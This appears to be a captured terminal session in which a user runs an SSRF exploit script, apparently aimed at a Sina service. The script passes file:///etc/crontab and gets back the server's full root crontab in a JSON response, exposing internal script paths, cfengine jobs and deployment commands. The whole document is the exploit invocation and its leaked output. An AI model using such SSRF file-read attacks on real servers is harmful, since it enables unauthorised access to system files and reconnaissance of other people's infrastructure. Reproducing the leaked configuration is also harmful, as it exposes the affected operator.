 feei@feei /Volumes/Statics/Scan/cure/ssrf python exp_ssrf_file_sina.py
file:///etc/crontab
{"code":0,"data":SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
HOME=/
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
0 3,7,10,13,16,19,23 * * *              root /var/cfengine/bin/cfexecd
30 */1 * * * root /var/cfengine/inputs/files/scripts/cfengine_health_check.sh
0 10,12,14,16,18,20,22 * * *    root /etc/dAppCluster/cf_sync_mon.sh
30 23 * * *             root /etc/dAppCluster/cfengine_health_check.sh
17 5 * * *      root find /var/spool/cfengine/ -type f -mtime +5 -exec rm -f {} \; 2>&1
0 6 * * *       root /etc/dAppCluster/find_older_processes.pl
0 10 * * *      root /etc/dAppCluster/check_attr.sh
35 23 * * *     root /usr/bin/yum -y install sysstat > /dev/null 2>&1
0 9 * * *       root perl -e 'sleep int(rand 600);' && /etc/dAppCluster/dpool_hwraid_chk.sh
0/10 * * * *    root perl -e 'sleep int(rand 600);' && /etc/dAppCluster/check_role_zone.sh
*/20 * * * *    root perl -e 'sleep int(rand 60);' && /etc/dAppCluster/check_suite.sh ipconntrack
0 3 * * * root perl -e 'sleep int(rand 600);' && test -f /usr/bin/python26 && python26 /etc/dAppCluster/get_asset.py || python /etc/dAppCluster/get_asset.py
*/20 * * * * root /bin/sh /etc/dAppCluster/detect_yum_branch.sh
50 8 * * * root perl -e 'sleep int(rand 600);' && source /etc/profile && /etc/init.d/pacdeploy restart
,"msg":""}